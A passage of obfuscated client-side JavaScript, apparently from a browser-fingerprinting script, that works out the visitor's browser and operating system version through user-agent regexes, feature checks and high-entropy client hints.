6.0/},{s:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(432,19)):null),r:/Windows NT 5.2/},{s:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(451,10)):null),r:/(Windows NT 5.1|Windows XP)/},{s:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(461,12)):null),r:/(Windows NT 5.0|Windows 2000)/},{s:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(473,10)):null),r:/(Win 9x 4.90|Windows ME)/},{s:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(483,10)):null),r:/(Windows 98|Win98)/},{s:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(493,10)):null),r:/(Windows 95|Win95|Windows_95)/},{s:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(503,14)):null),r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(517,10)):null),r:/Windows CE/},{s:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(527,12)):null),r:/Win16/}]},{identity:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(289,3)):null),versionMap:[{s:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(539,8)):null),r:/Mac OS X/},{s:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(547,6)):null),r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/}]},{identity:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(292,13)):null),versionMap:[{s:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(553,17)):null),r:/Windows Phone 6.0/},{s:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(570,17)):null),r:/Windows Phone 7.0/},{s:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(587,17)):null),r:/Windows Phone 8.0/},{s:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(604,17)):null),r:/Windows Phone 8.1/},{s:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(621,18)):null),r:/Windows Phone 10.0/}]}];
this.td_3o=(typeof window.orientation!==[][[]]+"");this.td_0F=this.td_y(this.td_p)||((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(639,7)):null);
this.td_1G=this.td_a(this.td_3o,this.td_0F)||((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(639,7)):null);
this.td_0s=this.td_y(this.td_O)||((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(639,7)):null);
this.td_0h=this.td_E(this.td_0s,td_V)||this.td_E(this.td_0s,td_c)||((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(639,7)):null);
this.td_6D=this.td_y(this.td_F)||((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(639,7)):null);
this.td_2o=this.td_H(this.td_M,this.td_6D,this.td_0s,this.td_0h,td_V,td_c)||this.td_6D;this.td_Q();},td_H:function(td_h,td_q,td_j,td_k,td_s,td_l){var td_X=td_s;var td_J=td_l;var td_N=td_q;var td_w;for(var td_U=0;
td_U<td_h.length;td_U++){if(td_h[td_U].identity===td_q){for(var td_V=0;td_V<td_h[td_U].versionMap.length;td_V++){var td_z=td_h[td_U].versionMap[td_V];if(td_z.r.test(td_X)){td_N=td_z.s;if(/Windows/.test(td_N)){if(td_N===((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(380,10)):null)){if(td_6N.td_A()){td_N=((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(646,10)):null);
}td_4G.td_2A=td_K;td_6N.td_t();}return td_N;}break;}}break;}}switch(td_N){case ((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(539,8)):null):td_N=null;
var td_I=/(Mac OS X 10[\.\_\d]+)/.exec(td_X);if(td_I!==null&&td_I.length>=1){td_N=td_I[1];}if(typeof navigator.platform!==[][[]]+""&&navigator.platform!==null&&navigator.platform===((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(656,8)):null)&&typeof navigator.maxTouchPoints!==[][[]]+""&&navigator.maxTouchPoints!==null&&navigator.maxTouchPoints===5){if(typeof navigator.hardwareConcurrency!==[][[]]+""&&navigator.hardwareConcurrency===8&&typeof navigator.mediaDevices===[][[]]+""){td_N=((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(664,8)):null);
}else{if(typeof"".split!==[][[]]+""&&"".split!==null){var td_x=td_N.split(" ");if(td_x.length===4){td_k=/(Version\/[\.\d]+)/.exec(td_X);if(td_k!==null&&td_k.length>1){var td_r=td_k[1];if(td_r!==null&&td_r.length>1){var td_f=td_r.split("/");
if(td_f!==null&&td_f.length>1){td_N=((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(672,7)):null)+td_f[1];
}}}}}}}break;case ((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(305,7)):null):td_N=null;
var td_v=/[^-](Android[^\d]?[\.\_\d]+)/.exec(td_X);if(td_v!==null&&td_v.length>=1){td_N=td_v[1];}if(td_j===((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(134,6)):null)&&td_k>=110){td_4G.td_2A=td_K;
td_6N.td_t();}break;case ((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(365,4)):null):case ((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(348,6)):null):case ((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(354,11)):null):td_N=null;
td_w=/OS (\d+)_(\d+)_?(\d+)?/.exec(td_J);if(td_w!==null){var td_c=td_w.length>=1?td_w[1]:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(639,7)):null);
var td_B=td_w.length>=2?td_w[2]:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(639,7)):null);
var td_T=td_w.length>=3?td_w[3]|"0":"0";td_N=((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(679,4)):null)+td_c+"."+td_B+"."+td_T;
}break;default:return null;}return td_N;},td_y:function(td_v){for(var td_u=0;td_u<td_v.length;++td_u){var td_j=td_v[td_u].string;var td_g=td_v[td_u].prop;this.versionSearchString=td_v[td_u].versionSearch||td_v[td_u].identity;
if(td_j){if(td_j.indexOf(td_v[td_u].subString)!==-1){return td_v[td_u].identity;}}else{if(td_g){return td_v[td_u].identity;}}}},td_E:function(td_U,td_n){if(!td_U){return null;}var td_g;switch(td_U){case ((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(195,6)):null):var td_l=/\WVersion[^\d]([\.\d]+)/.exec(td_n);
if(td_l!==null&&td_l.length>=1){td_g=td_l[1];}break;case ((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(111,9)):null):var td_B=td_n.indexOf(this.versionSearchString);
if(td_B===-1){this.versionSearchString=((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(120,8)):null);
}case ((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(9,5)):null):if(this.versionSearchString===((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(683,3)):null)){var td_R=/\WOPR[^\d]*([\.\d]+)/.exec(td_n);
if(td_R!==null&&td_R.length>=1){td_g=td_R[1];}break;}default:var td_h=td_n.indexOf(this.versionSearchString);if(td_h!==-1){td_g=td_n.substring(td_h+this.versionSearchString.length+1);}break;}if(td_g){return parseFloat(td_g);
}return null;},td_P:function(td_s){var td_q=null;try{td_q=new Worker(td_s);}catch(td_h){if(td_q!==null&&typeof td_q.terminate!==[][[]]+""){td_q.terminate();}return(td_h.toString().indexOf(((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(686,18)):null))!==-1);
}return false;},td_a:function(isMobile,osNoUA){var psc=this.td_P;try{var check=((typeof window.opr!==[][[]]+"")&&(typeof window.opr.addons!==[][[]]+""))||(typeof window.opera===((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(704,6)):null))||((typeof window.opr!==[][[]]+"")&&(typeof window.opr===((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(704,6)):null)));
if(check){return((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(9,5)):null);
}check=(typeof InstallTrigger!==[][[]]+"");if(check){return((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(160,7)):null);
}check=/constructor/i.test(window.HTMLElement)||(function(p){return p.toString()===((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(710,33)):null);
})(!window[((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(743,6)):null)]||(typeof safari!==[][[]]+""&&safari.pushNotification));
if(check){return((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(195,6)):null);
}check=(typeof window.safari!==[][[]]+"");if(check){return((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(195,6)):null);
}check=
/*@cc_on!@*/
false||(typeof document.documentMode!==[][[]]+"");if(check){return((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(242,8)):null);
}if(!check&&(typeof window.StyleMedia!==[][[]]+"")){return((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(49,4)):null);
}if(psc(((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(749,8)):null))){return((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(757,5)):null);
}if(psc(((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(762,7)):null))){return((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(49,4)):null);
}if(psc(((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(769,9)):null))){return((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(128,6)):null);
}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex==[][[]]+"")&&((typeof window.chrome.webstore!==[][[]]+"")||(typeof window.chrome.runtime!==[][[]]+"")||(typeof window.chrome.loadTimes!==[][[]]+""));
if(check){return((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(134,6)):null);
}if(isMobile){check=(typeof window.chrome!==[][[]]+"")&&(typeof window.chrome.Benchmarking!==[][[]]+"");if(check){return((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(97,14)):null);
}check=(typeof window.ucapi!==[][[]]+"");if(check){return((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(111,9)):null);
}}if(osNoUA===((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(348,6)):null)||osNoUA===((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(365,4)):null)){if(typeof navigator.serviceWorker!==[][[]]+""){return((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(195,6)):null);
}if(typeof window.$jscomp!==[][[]]+""){return((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(134,6)):null);
}}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex!==[][[]]+"");if(check){return((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(91,6)):null);
}}catch(err){}return null;},td_Q:function(){var td_g=this.td_0s;if(td_g===((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(134,6)):null)&&this.td_1G===((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(757,5)):null)){td_g=((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(757,5)):null);
}this.td_0s=td_g;if(this.td_3o!==true||this.td_0F!==((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(289,3)):null)){return;
}this.td_0F=((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(778,11)):null);
this.td_6D=this.td_0F;var td_e=typeof this.td_2o===((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(789,6)):null)&&this.td_2o!==null;
var td_h=td_e&&this.td_2o.indexOf(((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(795,6)):null))!==-1;
var td_G=td_e&&this.td_2o.indexOf(((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(664,8)):null))!==-1;
if(td_G){this.osNoUA=((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(664,8)):null);
}if(td_h||td_G){return;}this.td_2o=this.td_6D;},td_C:function(td_s){return(typeof td_s!==[][[]]+""&&td_s!==null);},td_L:function(td_J){this.td_2o=td_J;},td_t:function(){if(this.td_0s===((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(160,7)):null)||this.td_0s===((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(195,6)):null)){td_4G.td_2A=td_Z;
return;}if(td_4G.td_2A>td_K){return;}td_4G.td_2A=td_d;if(typeof td_2M!==[][[]]+""&&td_6N.td_C(navigator.userAgentData)&&td_6N.td_C(navigator.userAgentData.getHighEntropyValues)){var td_v=navigator.userAgentData.getHighEntropyValues([((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(801,15)):null)]);
if(td_6N.td_C(td_v)&&td_6N.td_C(td_v.then)){td_v.then(function(td_l){function td_c(td_n){return(typeof td_n!==[][[]]+""&&td_n!==null);}if(td_c(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(282,7)):null)){if(td_c(td_l)&&td_c(td_l.platformVersion)&&td_c(td_l.platformVersion.split)){var td_R=parseInt(td_l.platformVersion.split(".")[0],10);
if(td_R>=13){td_6N.td_L(((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(646,10)):null));
td_4G.td_2A=td_i;}else{if(td_R>0){td_6N.td_L(((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(380,10)):null));
td_4G.td_2A=td_i;}else{td_4G.td_2A=td_Z;}}}}else{if(td_c(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(305,7)):null)){if(td_c(td_l)&&td_c(td_l.platformVersion)&&td_c(td_l.platformVersion.split)){var td_R=parseInt(td_l.platformVersion.split(".")[0],10);
if(td_R>0){td_6N.td_L(((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(816,8)):null)+td_R);
